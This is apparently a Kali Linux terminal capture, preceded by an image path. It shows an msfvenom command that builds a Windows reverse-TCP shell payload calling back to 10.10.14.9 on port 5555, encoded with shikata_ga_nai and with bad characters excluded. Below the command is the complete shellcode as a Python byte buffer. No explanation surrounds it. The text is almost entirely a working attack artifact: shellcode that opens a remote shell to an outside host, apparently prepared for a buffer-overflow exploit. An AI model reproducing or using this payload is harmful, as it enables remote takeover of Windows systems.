 kali@kali:~/Downloads $ msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.9 lport=5555 -b '\x00\x0A\x0D' -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf =  b""
buf += b"\xbb\x2e\xf0\xdc\x52\xd9\xc5\xd9\x74\x24\xf4\x5e"
buf += b"\x33\xc9\xb1\x52\x31\x5e\x12\x83\xc6\x04\x03\x70"
buf += b"\xfe\x3e\xa7\x70\x16\x3c\x48\x88\xe7\x21\xc0\x6d"
buf += b"\xd6\x61\xb6\xe6\x49\x52\xbc\xaa\x65\x19\x90\x5e"
buf += b"\xfd\x6f\x3d\x51\xb6\xda\x1b\x5c\x47\x76\x5f\xff"
buf += b"\xcb\x85\x8c\xdf\xf2\x45\xc1\x1e\x32\xbb\x28\x72"
buf += b"\xeb\xb7\x9f\x62\x98\x82\x23\x09\xd2\x03\x24\xee"
buf += b"\xa3\x22\x05\xa1\xb8\x7c\x85\x40\x6c\xf5\x8c\x5a"
buf += b"\x71\x30\x46\xd1\x41\xce\x59\x33\x98\x2f\xf5\x7a"
buf += b"\x14\xc2\x07\xbb\x93\x3d\x72\xb5\xe7\xc0\x85\x02"
buf += b"\x95\x1e\x03\x90\x3d\xd4\xb3\x7c\xbf\x39\x25\xf7"
buf += b"\xb3\xf6\x21\x5f\xd0\x09\xe5\xd4\xec\x82\x08\x3a"
buf += b"\x65\xd0\x2e\x9e\x2d\x82\x4f\x87\x8b\x65\x6f\xd7"
buf += b"\x73\xd9\xd5\x9c\x9e\x0e\x64\xff\xf6\xe3\x45\xff"
buf += b"\x06\x6c\xdd\x8c\x34\x33\x75\x1a\x75\xbc\x53\xdd"
buf += b"\x7a\x97\x24\x71\x85\x18\x55\x58\x42\x4c\x05\xf2"
buf += b"\x63\xed\xce\x02\x8b\x38\x40\x52\x23\x93\x21\x02"
buf += b"\x83\x43\xca\x48\x0c\xbb\xea\x73\xc6\xd4\x81\x8e"
buf += b"\x81\xd0\x5f\x9e\x58\x8d\x5d\x9e\x4f\xfe\xeb\x78"
buf += b"\x05\x10\xba\xd3\xb2\x89\xe7\xaf\x23\x55\x32\xca"
buf += b"\x64\xdd\xb1\x2b\x2a\x16\xbf\x3f\xdb\xd6\x8a\x1d"
buf += b"\x4a\xe8\x20\x09\x10\x7b\xaf\xc9\x5f\x60\x78\x9e"
buf += b"\x08\x56\x71\x4a\xa5\xc1\x2b\x68\x34\x97\x14\x28"
buf += b"\xe3\x64\x9a\xb1\x66\xd0\xb8\xa1\xbe\xd9\x84\x95"
buf += b"\x6e\x8c\x52\x43\xc9\x66\x15\x3d\x83\xd5\xff\xa9"
buf += b"\x52\x16\xc0\xaf\x5a\x73\xb6\x4f\xea\x2a\x8f\x70"
buf += b"\xc3\xba\x07\x09\x39\x5b\xe7\xc0\xf9\x6b\xa2\x48"
buf += b"\xab\xe3\x6b\x19\xe9\x69\x8c\xf4\x2e\x94\x0f\xfc"
buf += b"\xce\x63\x0f\x75\xca\x28\x97\x66\xa6\x21\x72\x88"
buf += b"\x15\x41\x57"